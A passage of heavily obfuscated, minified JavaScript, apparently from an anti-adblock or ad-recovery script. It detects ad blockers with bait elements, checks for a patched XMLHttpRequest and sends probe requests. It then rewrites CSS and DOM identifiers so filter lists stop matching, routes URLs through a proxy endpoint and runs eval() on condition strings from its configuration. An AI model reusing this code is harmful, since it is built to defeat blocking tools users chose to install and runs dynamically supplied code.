Vz(0x5a3)===q['A'][Vz(0x8a5)](Vz(0x304),!0x1)||!(!(window[Vz(0x282)][Vz(0x240)]+window[Vz(0x282)][Vz(0xa31)])[Vz(0xf9b)](Vz(0x8a7))&&Vz(0x5a3)!==q['A'][Vz(0x8a5)](Vz(0x8a7),!0x1))||(void 0x0!==L?L:N()&&(0x0,W['aX'])()?(L=!0x0,G(i1)[Vz(0x8dc)](i2=>{const VH=Vz;let [i3,i4]=i2;L=i3,j=i4,q['A'][VH(0x41e)](P,j[VH(0x731)]()),(0x0,W['uD'])(i3);}),!0x0):([L,j]=await G(i1),q['A'][Vz(0x41e)](P,j[Vz(0x731)]()),(0x0,W['uD'])(L),L));}async function J(i1){const VV=V9;return VV(0x5a3)===q['A'][VV(0x8a5)](VV(0x304),!0x1)||(void 0x0!==F?F:N()&&![VV(0x63e),VV(0x2fe)][VV(0xea1)](i2=>location[VV(0x68f)][VV(0xedf)](i2))&&VV(0x5a3)===q['A'][VV(0x8a5)](O)?(Z(i1)[VV(0x8dc)](i2=>{const VK=VV;F=i2,q['A'][VK(0x41e)](O,i2[VK(0x731)]());}),!0x0):(F=await Z(i1),q['A'][VV(0x41e)](O,F[VV(0x731)]()),F));}async function G(i1){return await(async function(){const VQ=a2x;let i2=!0x1;try{const i3=document[VQ(0xc0a)](VQ(0x30f));i3[VQ(0xf4b)]('id',VQ(0xf1c)),document[VQ(0xbe4)][VQ(0x406)](i3),i3[VQ(0xf4b)](VQ(0x95e),VQ(0x372));const i4=['ad',VQ(0x4e3),VQ(0xf1c),VQ(0xc90),VQ(0xca4),VQ(0x8ad),VQ(0x4c1),VQ(0x6b8),VQ(0x2a8),VQ(0x2ce),VQ(0xf8e),VQ(0x7f7),VQ(0x7b7),VQ(0x641),VQ(0x4f7),VQ(0xb7e),VQ(0x7e4),VQ(0xd1e),VQ(0x375)];for(const i5 of i4){i3[VQ(0xdc5)]=i5,await(0x0,U['c'])(i7=>setTimeout(i7,0x1));const i6=window[VQ(0x113)](i3);if(VQ(0x7cb)===i6[VQ(0x77b)]||VQ(0x463)===i6[VQ(0x1c3)]){X['A'][VQ(0x25e)](VQ(0xecb)),i2=!0x0;break;}}document[VQ(0xbe4)][VQ(0x6c4)](i3);}catch(i7){X['A'][VQ(0x25e)](VQ(0xec8)[VQ(0x980)](i7));}return i2;}())?[!0x0,0x1]:await(async function(){const Vo=a2x,i2=XMLHttpRequest[Vo(0x731)]();return!(!i2[Vo(0xf9b)](Vo(0x7c9))||!i2[Vo(0xf9b)](Vo(0x7f2)))&&(X['A'][Vo(0x25e)](Vo(0x1fc)),!0x0);}())?[!0x0,0x2]:await async function(i2){const VX=a2x,i3=[];if(i2){for(const i5 of i2)VX(0x4e9)===i5[VX(0xb60)]&&i3[VX(0x424)]({'url':i5[VX(0xcb3)]});}const i4=window[VX(0x282)][VX(0x68f)][VX(0xedf)](VX(0x43b));return i4?i3[VX(0x424)]({'url':VX(0xc94)}):(i3[VX(0x424)]({'url':VX(0xe00),'mustIncludeStrings':[VX(0xca4)],'mustExcludeStrings':[VX(0x2e9)]}),C['A'][VX(0x8d9)]()||i3[VX(0x424)]({'url':VX(0x6b7),'mustIncludeStrings':[VX(0x910)],'mustExcludeStrings':[VX(0x2e9)]})),(await Promise[VX(0x476)]([...i3[VX(0xf2b)](i6=>S(i6[VX(0xcb3)],i6[VX(0xbab)],i6[VX(0x821)])),i4?Y():T()]))[VX(0xea1)](i6=>i6);}(i1)?[!0x0,0x3]:[!0x1,0x0];}async function Z(i1){const VM=V9;return!await async function(i2){const Vq=a2x,i3=i2[Vq(0x46d)]||[],i4=await Promise[Vq(0x476)](i2[Vq(0xcb3)][Vq(0xf2b)](async i5=>{const VU=Vq;try{return await(0x0,U['c'])((i6,i7)=>{const Vp=a2x;if(Vp(0x827)===i2[Vp(0xb60)]){const i8=new XMLHttpRequest();i8[Vp(0x12a)](Vp(0x52a),()=>{const VC=Vp;0x4===i8[VC(0xdb3)]&&(i8[VC(0x8e9)]>=0xc8&&i8[VC(0x8e9)]<0x12c||i3[VC(0xf9b)](i8[VC(0x8e9)])?i6():i7());}),i8[Vp(0x12a)](Vp(0xa4e),()=>i7()),i8[Vp(0xa61)](Vp(0xb99),i5),i8[Vp(0x6f1)]();}else{if(Vp(0xe3a)===i2[Vp(0xb60)]){if(C['A'][Vp(0x9d1)]())S(i5)[Vp(0x8dc)](i9=>i9?i7():i6())[Vp(0xf3c)](i7);else{const i9=new Image();i9[Vp(0x12a)](Vp(0x69e),()=>i6()),i9[Vp(0x12a)](Vp(0xa4e),()=>i7()),i9[Vp(0x43c)]=i5;}}else{if(Vp(0x4f0)===i2[Vp(0xb60)]){const ii=document[Vp(0xc0a)](Vp(0x4f0));ii[Vp(0x12a)](Vp(0x69e),()=>i6()),ii[Vp(0x12a)](Vp(0xa4e),()=>i7()),ii[Vp(0x43c)]=i5,document[Vp(0xbe4)][Vp(0x406)](ii);}}}}),!0x0;}catch(i6){return(0x0,M['I1'])()?(X['A'][VU(0x25e)](VU(0xe3e)[VU(0x980)](i2[VU(0xcb3)])),!0x0):(X['A'][VU(0x25e)](VU(0xdda)[VU(0x980)](i2[VU(0xcb3)],VU(0xc7a))),!0x1);}}));return i4[0x0]!==i4[0x1];}(null!=i1?i1:{'type':VM(0xe3a),'url':[VM(0xa35),VM(0x3ac)]});}async function S(i1){const VW=V9;let i2=arguments[VW(0xe4d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],i3=arguments[VW(0xe4d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const i4=await B['A'][VW(0x8a5)]()[VW(0x2e7)][VW(0xb85)](window,i1);if(i4[VW(0x4e4)])return!0x0;if(null===i4[VW(0xa8a)]&&VW(0xa93)===i4[VW(0xb60)])return!0x0;if(i4[VW(0x8e9)]<0xc8||i4[VW(0x8e9)]>=0x12c)return!0x0;const i5=await i4[VW(0x278)]();if(0x0===i5[VW(0xe4d)])return!0x0;if(!i2[VW(0x5e3)](i6=>i5[VW(0xf9b)](i6)))return!0x0;if(i3[VW(0xea1)](i6=>i5[VW(0xf9b)](i6)))return!0x0;}catch(i6){return(0x0,M['I1'])()?(X['A'][VW(0x25e)](VW(0x25b)[VW(0x980)](i1)),!0x1):(X['A'][VW(0x25e)](VW(0xf96)[VW(0x980)](i1,VW(0x2d9))),!0x0);}return!0x1;}async function Y(){const VB=V9,i1=document[VB(0xc0a)](VB(0xac2)),i2=await(0x0,U['c'])((i3,i4)=>{const VI=VB;var i5;i1[VI(0x95e)][VI(0x690)](VI(0x721),'0'),i1[VI(0x95e)][VI(0x690)](VI(0xf4a),'0'),i1[VI(0x95e)][VI(0x690)](VI(0x1c3),VI(0x463)),i1[VI(0x95e)][VI(0x690)](VI(0xf33),VI(0x7cb)),document[VI(0xbe4)][VI(0x406)](i1);const i6=null===(i5=I['A'][VI(0x8a5)](window)[VI(0xe15)][VI(0x8a5)][VI(0xb85)](i1,window))||void 0x0===i5?void 0x0:i5[VI(0xafb)];if(!i6)return i3(!0x1);i6[VI(0x7dc)][VI(0xa61)](),i6[VI(0x7dc)][VI(0xe0e)](VI(0x886)),i6[VI(0x7dc)][VI(0xe0d)]();const i7=i6[VI(0x7dc)][VI(0xc0a)](VI(0x4f0));i7[VI(0xf4b)](VI(0x43c),VI(0xc94)),i7[VI(0x12a)](VI(0x69e),()=>i3(!0x1)),i7[VI(0x12a)](VI(0xa4e),()=>i3(!0x0)),i6[VI(0x7dc)][VI(0xbe4)][VI(0x406)](i7);});return i1[VB(0x9e1)](),i2;}async function T(){const Vs=V9,i1=document[Vs(0xc0a)](Vs(0xac2)),i2=await(0x0,U['c'])((i3,i4)=>{const Vv=Vs;var i5;i1[Vv(0x95e)][Vv(0x690)](Vv(0x721),'0'),i1[Vv(0x95e)][Vv(0x690)](Vv(0xf4a),'0'),i1[Vv(0x95e)][Vv(0x690)](Vv(0x1c3),Vv(0x463)),i1[Vv(0x95e)][Vv(0x690)](Vv(0xf33),Vv(0x7cb)),document[Vv(0xbe4)][Vv(0x406)](i1);const i6=null===(i5=I['A'][Vv(0x8a5)](window)[Vv(0xe15)][Vv(0x8a5)][Vv(0xb85)](i1,window))||void 0x0===i5?void 0x0:i5[Vv(0xafb)];if(!i6)return i3(!0x0);i6[Vv(0x7dc)][Vv(0xa61)](),i6[Vv(0x7dc)][Vv(0xe0e)](Vv(0x886)),i6[Vv(0x7dc)][Vv(0xe0d)]();const i7=i6[Vv(0x7dc)][Vv(0xc0a)](Vv(0x4f0));i7[Vv(0xf4b)](Vv(0x43c),Vv(0xe00)),i7[Vv(0x12a)](Vv(0x69e),()=>{const VL=Vv;try{var i8;const i9=i6[VL(0xca4)];if(!i9)return i3(!0x0);if(!(null===(i8=Object[VL(0x8c9)](i9,VL(0xcad)))||void 0x0===i8?void 0x0:i8[VL(0x41e)]))return i3(!0x0);i3(!0x1);}catch(ii){return i3(!0x0);}}),i7[Vv(0x12a)](Vv(0xa4e),()=>i3(!0x0)),i6[Vv(0x7dc)][Vv(0xbe4)][Vv(0x406)](i7);});return i1[Vs(0x9e1)](),i2;}function i0(){const VA=V9,i1=q['A'][VA(0x8a5)](VA(0xf2a),!0x1,VA(0x89c));return!!i1&&!!i1[VA(0x3e9)](',')[0x4];}},0x215e:(V,K,Q)=>{'use strict';const Vg=a2x;Q['d'](K,{'A':()=>o});class o{static[Vg(0x57c)](){const VF=Vg;try{if(null!=window[VF(0x3b9)][VF(0x9ca)]&&VF(0x57c)===window[VF(0x3b9)][VF(0x9ca)][VF(0x57c)][VF(0x20e)])return!0x0;}catch(X){}return!0x1;}static[Vg(0x8d9)](){const Vh=Vg;try{if(o[Vh(0x57c)]())return!0x1;const X=navigator[Vh(0x43e)][Vh(0xe6a)](),q=[Vh(0x8aa)];return![Vh(0xb6c),Vh(0xdd5),Vh(0x858),Vh(0x506),Vh(0xae9),Vh(0xcd5),Vh(0x80e),Vh(0x2ca),Vh(0xc66),Vh(0xf00),Vh(0xde9),Vh(0x68e),Vh(0x494)][Vh(0xea1)](p=>X[Vh(0xf9b)](p))&&q[Vh(0xea1)](p=>X[Vh(0xf9b)](p));}catch(p){}return!0x1;}static[Vg(0xc8c)](){const Vy=Vg;try{if(o[Vy(0x57c)]())return!0x1;const X=navigator[Vy(0x43e)][Vy(0xe6a)]();if(X[Vy(0xf9b)](Vy(0x81b))||X[Vy(0xf9b)](Vy(0xd03)))return!0x0;const q=[Vy(0xc66)];return![Vy(0xb6c),Vy(0xdd5),Vy(0x858),Vy(0x506),Vy(0xae9),Vy(0xcd5),Vy(0x80e),Vy(0x2ca),Vy(0xf00),Vy(0xde9),Vy(0x68e),Vy(0x494)][Vy(0xea1)](p=>X[Vy(0xf9b)](p))&&q[Vy(0xea1)](p=>X[Vy(0xf9b)](p));}catch(p){}return!0x1;}static[Vg(0x9d1)](){const VO=Vg;try{const X=navigator[VO(0x43e)][VO(0xe6a)]();return X[VO(0xf9b)](VO(0x920))&&X[VO(0xf9b)](VO(0x810));}catch(q){}return!0x1;}static[Vg(0x9c4)](){const VP=Vg;try{return navigator[VP(0x43e)][VP(0xe6a)]()[VP(0xf9b)](VP(0x535));}catch(X){}return!0x1;}static[Vg(0xada)](){const Vj=Vg;return navigator[Vj(0x43e)][Vj(0xe6a)]()[Vj(0xf9b)](Vj(0xe2e));}}},0x140b:(V,K,Q)=>{'use strict';const VN=a2x;Q['d'](K,{'H$':()=>M,'Tq':()=>U,'fd':()=>W});var X=Q(0x4c5);const q=VN(0xcea),p=0x927c0,C=()=>{const Vl=VN,B=X['A'][Vl(0x8a5)](q);if(B)try{const I=Date[Vl(0xf7c)](),v=JSON[Vl(0x762)](atob(B))[Vl(0xad0)](L=>L[Vl(0xe34)]+p>I);X['A'][Vl(0x41e)](q,btoa(JSON[Vl(0xb57)](v)));}catch(L){}},U=()=>!window[VN(0x282)][VN(0x68f)][VN(0xedf)](VN(0x2fe)),M=B=>{const VE=VN;C();const I=X['A'][VE(0x8a5)](q);if(I)try{const v=JSON[VE(0x762)](atob(I)),L=Date[VE(0xf7c)](),A=v[VE(0x515)](g=>g[VE(0xcb3)]===B);if(!A||A[VE(0xe34)]+p<L)return;return A[VE(0x4d7)];}catch(g){return;}},W=(B,I)=>{const Vk=VN;C();const v=X['A'][Vk(0x8a5)](q);try{const L=v?JSON[Vk(0x762)](atob(v)):[],A=L[Vk(0x250)](g=>g[Vk(0xcb3)]===B);-0x1!==A?(L[A][Vk(0x4d7)]=I,L[A][Vk(0xe34)]=Date[Vk(0xf7c)]()):L[Vk(0x424)]({'url':B,'timestamp':Date[Vk(0xf7c)](),'blocked':I}),X['A'][Vk(0x41e)](q,btoa(JSON[Vk(0xb57)](L)));}catch(g){}};},0x1fc3:(V,K,Q)=>{'use strict';const Vf=a2x;Q['d'](K,{'A1':()=>F,'AG':()=>g,'M5':()=>l,'VE':()=>N,'VL':()=>v,'vR':()=>y,'z9':()=>s});var o=Q(0x6f7),X=Q(0x23b5),q=Q(0x261a),p=Q(0x1fae),C=Q(0x1791),U=Q(0x14a1),M=Q(0x1d7d),W=Q(0x215e),B=Q(0x197c),I=Q(0x140b);function s(E){const Vw=a2x,k=null==E?void 0x0:E[Vw(0xf2b)]((w,D)=>({'autoRecovery':w,'configIndex':D}))[Vw(0xad0)](w=>{const VD=Vw;let {autoRecovery:D}=w;return D[VD(0x782)];})[Vw(0x515)](w=>{const Vc=Vw;let {autoRecovery:D}=w;if(!D[Vc(0x13a)])return!0x0;try{if(eval(D[Vc(0x13a)][Vc(0x871)]))return!0x0;}catch(c){M['A'][Vc(0x25e)](Vc(0xb7c),c);}return!0x1;});return k;}function v(E,k,w){const Vd=a2x;try{const D=(0x0,o['Wq'])({'protectUrlContext':k,'url':w,'kind':o['MN'][Vd(0xc48)],'endpoint':X['A'][Vd(0x89f)]}),c=Vd(0x72c)[Vd(0x980)](D,'\x22]');if(!q['A'][Vd(0x8a5)](E)[Vd(0x608)][Vd(0xb85)](E[Vd(0x7dc)][Vd(0xbe4)],c)){const d=E[Vd(0x7dc)][Vd(0xc0a)](Vd(0x85a));d[Vd(0x565)]=Vd(0x2d6),d['as']=Vd(0x4f0),q['A'][Vd(0x8a5)](E)[Vd(0xdd8)][Vd(0x41e)][Vd(0xb85)](d,D),E[Vd(0x7dc)][Vd(0xbe4)][Vd(0x406)](d);}}catch(R){}}const L=[];let A=!0x1;function g(E,k,w){const VR=a2x;L[VR(0x424)](w),A||(A=!0x0,function D(){const Vm=VR,c=L[Vm(0xcee)]();if(!c)return void(A=!0x1);const d=E[Vm(0x7dc)][Vm(0xc0a)](Vm(0x4f0));d[Vm(0x43c)]=(0x0,o['Wq'])({'protectUrlContext':k,'url':c[Vm(0x43c)],'kind':o['MN'][Vm(0xc48)],'endpoint':X['A'][Vm(0x89f)]});for(const {name:R,value:m}of Array[Vm(0x3ed)](c[Vm(0x1f1)]))Vm(0x43c)!==R&&d[Vm(0xf4b)](R,m);c[Vm(0x61c)]||c[Vm(0x42f)]?(d[Vm(0x12a)](Vm(0x69e),()=>{const VJ=Vm;c[VJ(0xdf4)](new Event(VJ(0x69e)));}),d[Vm(0x12a)](Vm(0xa4e),()=>{const Vt=Vm,J=new Event(Vt(0xa4e));J[Vt(0xae1)]=!0x0,c[Vt(0xdf4)](J);}),E[Vm(0x7dc)][Vm(0xbe4)][Vm(0x406)](d),D()):(d[Vm(0x12a)](Vm(0x69e),()=>{const VG=Vm;c[VG(0xdf4)](new Event(VG(0x69e))),D();}),d[Vm(0x12a)](Vm(0xa4e),()=>{const Vu=Vm,J=new Event(Vu(0xa4e));J[Vu(0xae1)]=!0x0,c[Vu(0xdf4)](J),D();}),E[Vm(0x7dc)][Vm(0xbe4)][Vm(0x406)](d));}());}async function F(E,k,w){const VZ=a2x;if(!(0x0,I['Tq'])())return await h(E,k,w);const D=(0x0,I['H$'])(w);if(void 0x0!==D)return h(E,k,w)[VZ(0x8dc)](d=>{(0x0,I['fd'])(w,d);}),D;const c=await h(E,k,w);return(0x0,I['fd'])(w,c),c;}async function h(E,k,w){const VS=a2x;if(W['A'][VS(0xc8c)]()&&W['A'][VS(0xada)]())return await(0x0,B['p'])(k,w);const D=E[VS(0x7dc)][VS(0xc0a)](VS(0x85a));D[VS(0x565)]=VS(0x2d6),D['as']=VS(0x4f0),q['A'][VS(0x8a5)](E)[VS(0xdd8)][VS(0x41e)][VS(0xb85)](D,w);const c=new Promise(d=>{const Vn=VS;D[Vn(0x12a)](Vn(0x69e),()=>{const VY=Vn;try{E[VY(0x7dc)][VY(0xbe4)][VY(0x6c4)](D);}catch(R){}d(!0x1);}),D[Vn(0x12a)](Vn(0xa4e),()=>{const Ve=Vn;try{E[Ve(0x7dc)][Ve(0xbe4)][Ve(0x6c4)](D);}catch(R){}d(!0x0);});});return E[VS(0x7dc)][VS(0xbe4)][VS(0x406)](D),c;}function y(E,k,w){const Vr=a2x;if(w[Vr(0x400)]&&w[Vr(0xc0f)]instanceof Element&&!w[Vr(0xc0f)][Vr(0xaa5)]){w[Vr(0xc0f)][Vr(0xaa5)]=!0x0;const D=(0x0,o['Wq'])({'protectUrlContext':E,'url':w[Vr(0x400)],'kind':o['MN'][Vr(0x323)],'endpoint':X['A'][Vr(0x89f)]}),c=k[Vr(0x7dc)][Vr(0xc0a)](Vr(0x85a));Array[Vr(0x3ed)](w[Vr(0xc0f)][Vr(0x1f1)])[Vr(0x18c)](d=>{const Vb=Vr;c[Vb(0xf4b)](d[Vb(0x20e)],d[Vb(0xcbf)]);}),q['A'][Vr(0x8a5)](k)[Vr(0xdd8)][Vr(0x41e)][Vr(0xb85)](c,D),c[Vr(0xaa5)]=!0x0,w[Vr(0xc0f)][Vr(0x446)](Vr(0xd67),c);}}const O=[Vf(0xdf8),Vf(0x26a),Vf(0x281),Vf(0x6dc),Vf(0x705),Vf(0x401),Vf(0x1b2),Vf(0x5c1),Vf(0x6aa),Vf(0xd8d),Vf(0x3d8),Vf(0x583)],P=0x3,j=E=>{const VT=Vf;var k;if(VT(0x7cb)!==E[VT(0x95e)][VT(0x77b)]||!E[VT(0x45e)][VT(0xf9b)](VT(0x2a3)))return!0x1;if(E[VT(0x45e)][VT(0xe4d)]>0x2710)return!0x0;const w=null!==(k=E[VT(0x488)])&&void 0x0!==k?k:'';return O[VT(0xad0)](D=>w[VT(0xf9b)](D))[VT(0xe4d)]>=P;},N=(E,k,w)=>{const Va=Vf,D=u=>(0x0,p['Bo'])(k,u),d=u=>(0x0,p['pI'])(k,u),R=u=>(0x0,p['yu'])(k,u);try{for(const u of Array[Va(0x3ed)](w))if(u instanceof CSSStyleRule){if(!0x0!==u[Va(0xaa5)]){var m;if(!j(u)||null!==(m=k[Va(0x578)])&&void 0x0!==m&&m[Va(0xea1)](Z=>{const K0=Va;var S;return null===(S=u[K0(0x488)])||void 0x0===S?void 0x0:S[K0(0xf9b)](Z);})){var J,G;const Z=(0x0,C['Qw'])({'protectUrlContext':E,'selector':null!==(J=u[Va(0x488)])&&void 0x0!==J?J:'','idFilter':S=>(0x0,p['Bo'])(k,S),'attributeFilter':S=>(0x0,p['yu'])(k,S)});u[Va(0x488)]=null!==(G=u[Va(0x488)])&&void 0x0!==G&&G[Va(0xf9b)](Va(0x709))?Z:''[Va(0x980)](u[Va(0x488)],',')[Va(0x980)](Z);}for(let S=0x0;S<u[Va(0x95e)][Va(0xe4d)];S++){const Y=u[Va(0x95e)][S],b=u[Va(0x95e)][Y];Va(0xc2d)==typeof b&&b[Va(0xf9b)](Va(0xef0))&&(u[Va(0x95e)][Y]=(0x0,C['oY'])({'protectUrlContext':E,'value':b,'idFilter':D,'urlFilter':d,'attributeFilter':R}));}}N(E,k,u[Va(0x178)]),u[Va(0xaa5)]=!0x0;}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0x0!==u[Va(0xaa5)]&&N(E,k,u[Va(0x178)]),u[Va(0xaa5)]=!0x0);}catch(f){}},l=(E,k,w)=>{const K1=Vf;if(!(w instanceof Element))return;const D=q['A'][K1(0x8a5)](window)[K1(0xc72)][K1(0x8a5)][K1(0xb85)](w);if((0x0,p['ts'])(k,D)){const J=q['A'][K1(0x8a5)](window)[K1(0x563)][K1(0x8a5)][K1(0xb85)](w),G=K1(0x1a1)+(0x0,U['md'])(D[K1(0xe6a)]()),u=new RegExp('<'[K1(0x980)](D[K1(0xe6a)](),K1(0x826)),'gi'),Z=new RegExp('</'[K1(0x980)](D[K1(0xe6a)](),'>'),'gi'),S=J[K1(0x12f)](u,'<'[K1(0x980)](G,'$1'))[K1(0x12f)](Z,'</'[K1(0x980)](G,'>'));q['A'][K1(0x8a5)](window)[K1(0x563)][K1(0x41e)][K1(0xb85)](w,S);}const c=q['A'][K1(0x8a5)](window)[K1(0x846)][K1(0x8a5)][K1(0xb85)](w);(0x0,p['Bo'])(k,c)&&q['A'][K1(0x8a5)](window)[K1(0x846)][K1(0x41e)][K1(0xb85)](w,(0x0,U['md'])(c));const d=q['A'][K1(0x8a5)](window)[K1(0x168)][K1(0x8a5)][K1(0xb85)](w);for(const Y of Array[K1(0x3ed)](d))(0x0,p['Bo'])(k,Y)&&(d[K1(0xc98)]((0x0,U['md'])(Y)),d[K1(0x9e1)](Y));const R=q['A'][K1(0x8a5)](window)[K1(0xdb6)][K1(0x8a5)][K1(0xb85)](w);for(const b of Array[K1(0x3ed)](R))if((0x0,p['yu'])(k,b[K1(0x20e)])){const f=K1(0x1b6)+(0x0,U['md'])(b[K1(0x20e)][K1(0x3ff)](0x5)[K1(0xe6a)]());q['A'][K1(0x8a5)](window)[K1(0xd81)][K1(0xb85)](w,f,b[K1(0xcbf)]),q['A'][K1(0x8a5)](window)[K1(0x42c)][K1(0xb85)](w,b[K1(0x20e)]);}else(0x0,p['v5'])(k,b[K1(0x20e)],b[K1(0xcbf)])&&q['A'][K1(0x8a5)](window)[K1(0xd81)][K1(0xb85)](w,b[K1(0x20e)],(0x0,U['md'])(b[K1(0xcbf)]));if(w instanceof HTMLAnchorElement){const T=q['A'][K1(0x8a5)](window)[K1(0x895)][K1(0xb85)](w,K1(0x400));if(T&&!(0x0,o['EW'])(T))try{const i0=new URL(T)[K1(0x68f)];(k[K1(0x4ed)][K1(0xea1)](i1=>i1[K1(0x5ec)](T))||k[K1(0x47f)][K1(0xea1)](i1=>i0[K1(0xedf)](i1)))&&q['A'][K1(0x8a5)](window)[K1(0xd81)][K1(0xb85)](w,K1(0x400),(0x0,o['Wq'])({'protectUrlContext':E,'url':T,'kind':o['MN'][K1(0xf0b)],'endpoint':X['A'][K1(0x89f)]}));}catch(i1){}}const m=w[K1(0x21b)]()[K1(0xad0)](i2=>i2[K1(0xf9b)](K1(0x6c9)));m[K1(0xe4d)]>0x0&&m[K1(0x18c)](i2=>{const K2=K1;w[K2(0x8f8)](i2);});};},0x1d7d:(V,K,Q)=>{'use strict';const K3=a2x;Q['d'](K,{'A':()=>P});var X,q=Q(0x2125),C=Q(0x6f7),U=Q(0x758),M=Q(0x190b),W=Q(0x23b5),B=Q(0x4c5),I=Q(0x1d4b),v=Q(0xff7),L=Q(0x848),A=Q(0x18f7);const F=K3(0xc22);var O=function(N){const K4=K3;return N[N[K4(0xe06)]=0x0]=K4(0xe06),N[N[K4(0x8d8)]=0x1]=K4(0x8d8),N[N[K4(0xc58)]=0x2]=K4(0xc58),N;}(O||{});class P{constructor(N){const K5=K3;var E=this;let k=arguments[K5(0xe4d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:O[K5(0xc58)],w=arguments[K5(0xe4d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',D=arguments[K5(0xe4d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[K5(0x516)]=N,this[K5(0xf6e)]=k,this[K5(0x668)]=w,this[K5(0x5f8)]=D,(0x0,q['A'])(this,K5(0xb14),function(R){const K6=K5;for(var J=arguments[K6(0xe4d)],G=new Array(J>0x1?J-0x1:0x0),Z=0x1;Z<J;Z++)G[Z-0x1]=arguments[Z];return{'level':R,'timestamp':Date[K6(0xf7c)](),'inventoryId':E[K6(0x668)],'args':G};}),(0x0,q['A'])(this,K5(0x33c),()=>{const K7=K5;window[K7(0x12a)](K7(0xa6b),R=>{const K8=K7;if(R[K8(0x201)]&&R[K8(0x201)][K8(0xc45)]===F){if(this[K8(0xf6e)]===O[K8(0x8d8)])return j({'inventoryId':this[K8(0x668)],...R[K8(0x201)]});if(this[K8(0xf6e)]===O[K8(0xe06)]&&R[K8(0x201)][K8(0x668)]){if(K8(0x25e)===R[K8(0x201)][K8(0x2f2)])return P[K8(0x25e)]('['[K8(0x980)](R[K8(0x201)][K8(0x668)],']'),...R[K8(0x201)][K8(0xc92)]);if(K8(0x17c)===R[K8(0x201)][K8(0x2f2)])return P[K8(0x17c)]('['[K8(0x980)](R[K8(0x201)][K8(0x668)],']'),...R[K8(0x201)][K8(0xc92)]);if(K8(0xa4e)===R[K8(0x201)][K8(0x2f2)])return P[K8(0xa4e)](R[K8(0x201)][K8(0xa4e)],'['[K8(0x980)](R[K8(0x201)][K8(0x668)],']'),...R[K8(0x201)][K8(0xc92)]);}}});}),(0x0,q['A'])(this,K5(0x74e),()=>{const Ki=K5,R=async()=>{const K9=a2x;if(K9(0x1ed)!==window[K9(0x282)][K9(0xa31)]&&K9(0x144)!==window[K9(0x282)][K9(0xa31)])return;window[K9(0x282)][K9(0xa31)]='';const J=prompt(K9(0x4a2));if(K9(0xa53)===J)return this[K9(0x5f8)][K9(0x18c)](Y=>console[K9(0x25d)](...Y[K9(0xc92)]));if(K9(0x144)!==J)return;const G=prompt(K9(0x777)),Z=prompt(K9(0xa6b)),S=await P[K9(0x5a6)](K9(0x944),null!=G?G:K9(0x33e),null!=Z?Z:K9(0x33e));alert(K9(0xda5)),window[K9(0xa61)](K9(0xa12)[K9(0x980)](S));};window[Ki(0x12a)](Ki(0xda0),R),window[Ki(0xe1e)](R,0xbb8);}),k===O[K5(0xe06)]&&this[K5(0x74e)](),k!==O[K5(0xe06)]&&k!==O[K5(0x8d8)]||this[K5(0x33c)]();}static[K3(0x25e)](){const Kx=K3;this[Kx(0xe43)]();for(var N=arguments[Kx(0xe4d)],E=new Array(N),k=0x0;k<N;k++)E[k]=arguments[k];const w=this[Kx(0x443)][Kx(0xb14)](Kx(0x25e),...E);if(this[Kx(0x443)][Kx(0xf6e)]!==O[Kx(0xe06)])return j(w);this[Kx(0x443)][Kx(0x5f8)][Kx(0x424)](w),(W['A'][Kx(0x25e)]||Kx(0x5a3)===B['A'][Kx(0x8a5)](Kx(0xc12),!0x1))&&console[Kx(0x25d)](...E);}static[K3(0x17c)](){const Kz=K3;this[Kz(0xe43)]();for(var N=arguments[Kz(0xe4d)],E=new Array(N),k=0x0;k<N;k++)E[k]=arguments[k];const w=this[Kz(0x443)][Kz(0xb14)](Kz(0x17c),...E);if(this[Kz(0x443)][Kz(0xf6e)]!==O[Kz(0xe06)])return j(w);this[Kz(0x443)][Kz(0x5f8)][Kz(0x424)](w),(W['A'][Kz(0x25e)]||Kz(0x5a3)===B['A'][Kz(0x8a5)](Kz(0xc12),!0x1))&&console[Kz(0x17c)](...E);}static[K3(0xa4e)](N){const KH=K3;this[KH(0xe43)]();for(var E=arguments[KH(0xe4d)],k=new Array(E>0x1?E-0x1:0x0),w=0x1;w<E;w++)k[w-0x1]=arguments[w];const D=this[KH(0x443)][KH(0xb14)](KH(0xa4e),[N,...k]);if(D[KH(0xa4e)]=N,this[KH(0x443)][KH(0xf6e)]!==O[KH(0xe06)])return j(D);this[KH(0x443)][KH(0x5f8)][KH(0x424)](D),(W['A'][KH(0x25e)]||KH(0x5a3)===B['A'][KH(0x8a5)](KH(0xc12),!0x1))&&console[KH(0xa4e)](N,...k);}static[K3(0x884)](N,E){const KV=K3;return this[KV(0xe43)](),P[KV(0x25e)](KV(0x884),N,E),P[KV(0x25e)](KV(0xd8f),(function(){const KK=KV;try{const k=performance[KK(0x72e)](KK(0xba6));if(0x0===k[KK(0xe4d)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [w,D,R,J]=[0x0,0x0,0x0,0x0],[G,Z,S,Y,b,T]=[0x0,0x0,0x0,0x0,0x0,0x0];return k[KK(0x18c)](i0=>{const KQ=KK;w++,D+=i0[KQ(0xf76)],(0x0===G||G>i0[KQ(0xf76)])&&(G=i0[KQ(0xf76)]),S<i0[KQ(0xf76)]&&(S=i0[KQ(0xf76)]),i0[KQ(0x20e)][KQ(0x788)](W['A'][KQ(0x89f)])&&(0x0,C['EW'])(i0[KQ(0x20e)])&&(0x0,C['sH'])(i0[KQ(0x20e)])[KQ(0x7cc)][KQ(0x788)](W['A'][KQ(0x89f)])&&(R++,J+=i0[KQ(0xf76)],(0x0===Y||Y>i0[KQ(0xf76)])&&(Y=i0[KQ(0xf76)]),T<i0[KQ(0xf76)]&&(T=i0[KQ(0xf76)]));}),Z=D/w,b=J/R,{'minRTT':G,'avgRTT':Z,'maxRTT':S,'adshieldMinRTT':Y,'adshieldAvgRTT':b,'adshieldMaxRTT':T};}catch(i0){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),P[KV(0x5a6)](N,E,E);}static async[K3(0x5a6)](N,E,k){const Ko=K3;this[Ko(0xe43)]();const 